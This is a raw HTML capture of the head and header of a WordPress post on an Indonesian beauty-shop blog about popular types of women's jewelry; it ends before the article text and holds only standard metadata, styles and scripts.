

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facenetz.com/jenis-jenis-perhiasan-wanita/
body_size: 17076
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari - facenetz.com</title>
	<meta name="description" content="Mengenal apa saja sih jenis-jenis perhiasan wanita paling banyak dicari serta apa tujuan para wanita suka mengoleksi atau membeli perhiasan tersebut." />
	<link rel="canonical" href="https://facenetz.com/jenis-jenis-perhiasan-wanita/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari - facenetz.com" />
	<meta property="og:description" content="Mengenal apa saja sih jenis-jenis perhiasan wanita paling banyak dicari serta apa tujuan para wanita suka mengoleksi atau membeli perhiasan tersebut." />
	<meta property="og:url" content="https://facenetz.com/jenis-jenis-perhiasan-wanita/" />
	<meta property="og:site_name" content="facenetz.com" />
	<meta property="article:published_time" content="2023-07-17T11:23:46+00:00" />
	<meta property="og:image" content="https://facenetz.com/wp-content/uploads/2020/10/1-2.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/","url":"https://facenetz.com/jenis-jenis-perhiasan-wanita/","name":"Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari - facenetz.com","isPartOf":{"@id":"https://facenetz.com/#website"},"primaryImageOfPage":{"@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/#primaryimage"},"image":{"@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/#primaryimage"},"thumbnailUrl":"https://facenetz.com/wp-content/uploads/2020/10/1-2.jpg","datePublished":"2023-07-17T11:23:46+00:00","dateModified":"2023-07-17T11:23:46+00:00","author":{"@id":"https://facenetz.com/#/schema/person/0fbacf52e91fec3b93c6877e03a04db4"},"description":"Mengenal apa saja sih jenis-jenis perhiasan wanita paling banyak dicari serta apa tujuan para wanita suka mengoleksi atau membeli perhiasan tersebut.","breadcrumb":{"@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facenetz.com/jenis-jenis-perhiasan-wanita/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/#primaryimage","url":"https://facenetz.com/wp-content/uploads/2020/10/1-2.jpg","contentUrl":"https://facenetz.com/wp-content/uploads/2020/10/1-2.jpg","width":850,"height":450,"caption":"Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari"},{"@type":"BreadcrumbList","@id":"https://facenetz.com/jenis-jenis-perhiasan-wanita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facenetz.com/"},{"@type":"ListItem","position":2,"name":"Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari"}]},{"@type":"WebSite","@id":"https://facenetz.com/#website","url":"https://facenetz.com/","name":"facenetz.com","description":"Reginas Home &amp; Beauty Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facenetz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facenetz.com/#/schema/person/0fbacf52e91fec3b93c6877e03a04db4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facenetz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d0f04b1f8e392d673365fc8c9d945c8d55c64f0e644d5fad54fab26ee3d4691?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d0f04b1f8e392d673365fc8c9d945c8d55c64f0e644d5fad54fab26ee3d4691?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://facenetz.com"],"url":"https://facenetz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="facenetz.com &raquo; Feed" href="https://facenetz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="facenetz.com &raquo; Comments Feed" href="https://facenetz.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facenetz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://facenetz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='44881ee2dda1946d326b7e8b6a4ccd4d-front-css-inline-css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://facenetz.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/slick.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='bdpw-public-css-css' href='https://facenetz.com/wp-content/plugins/blog-designer-for-post-and-widget/assets/css/bdpw-public.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/bootstrap/css/bootstrap.min.css?ver=5.3.2' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/font-awesome/css/font-awesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazinenp-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://facenetz.com/wp-content/themes/magazinenp/assets/vendor/owl-carousel/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='magazinenp-main-style-css' href='https://facenetz.com/wp-content/themes/magazinenp/assets/css/magazinenp.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='magazinenp-style-css' href='https://facenetz.com/wp-content/themes/magazinenp/style.css?ver=6.8.3' media='all' />
<script src="https://facenetz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://facenetz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://facenetz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facenetz.com/wp-json/wp/v2/posts/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facenetz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://facenetz.com/?p=45' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facenetz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacenetz.com%2Fjenis-jenis-perhiasan-wanita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facenetz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacenetz.com%2Fjenis-jenis-perhiasan-wanita%2F&#038;format=xml" />
<meta name="google-site-verification" content="41WCtNC0vHm_faxQ-rClEEkOPPskMdE4d2jvJQZSyQw" />

        <style class="magazinenp-dynamic-css">

            
        </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-45 single-format-standard wp-theme-magazinenp theme-body group-blog title-style4 magazinenp-image-hover-effect-theme_default right full_width_content_layout">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="mnp-top-header">
    <div class="container">
        <div class="row gutter-10">
                            <div class="col col-sm mnp-date-section">
                    <div class="date">
                        <ul>
                            <li>
                                <i class="mnp-icon fa fa-clock"></i>&nbsp;&nbsp;Friday, January 16, 2026                            </li>
                        </ul>
                    </div>
                </div>
            
                    </div>
    </div>
</div><div class="mnp-mid-header" >
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-4 mnp-branding-wrap">
                <div class="site-branding navbar-brand">
                                            <h2 class="site-title"><a href="https://facenetz.com/"
                                                  rel="home">facenetz.com</a></h2>
                                            <p class="site-description">Reginas Home &amp; Beauty Shop</p>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<nav class="mnp-bottom-header navbar navbar-expand-lg d-block mnp-sticky">
	<div class="navigation-bar">
		<div class="navigation-bar-top">
			<div class="container">
									<div class="mnp-home-icon"><a href="https://facenetz.com/" rel="home"><i
								class="fa fa-home"></i></a></div>

				
				<button class="navbar-toggler menu-toggle collapsed" type="button" data-bs-toggle="collapse"
						data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
						aria-label="Toggle navigation"></button>
									<button class="search-toggle"></button>
							</div>

			<div class="search-bar">
				<div class="container">
					<div id="magazinenp-search-block" class="search-block off">
						<form action="https://facenetz.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-main">
			<div class="container">
									<div class="mnp-home-icon"><a href="https://facenetz.com/" rel="home"><i
								class="fa fa-home"></i></a></div>

								<div class="collapse navbar-collapse" id="navbarCollapse">
					<div id="site-navigation"
						 class="main-navigation nav-uppercase"
						 role="navigation">
						<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://facenetz.com/category/kosmetik-perawatan-pribadi/">Kosmetik &#038; Perawatan Pribadi</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://facenetz.com/category/suplemen/">Suplemen</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://facenetz.com/category/perhiasan/">Perhiasan</a></li>
</ul>					</div>
				</div>
									<div class="nav-search">
						<button class="search-toggle"></button>
					</div>
							</div>
		</div>
	</div>

</nav>
    <div id="breadcrumb">
        <div class="container">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://facenetz.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://facenetz.com/category/suplemen/" itemprop="item"><span itemprop="name">Suplemen</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari</span><meta itemprop="position" content="3" /></li></ul></div>        </div>
    </div>

	</header>

		<div id="content"
		 class="site-content">
		<div class="container">
						<div class="row justify-content-center site-content-row">
		<!-- #start of primary div--><div id="primary" class="content-area col-lg-8 "> 		<main id="main" class="site-main">

			
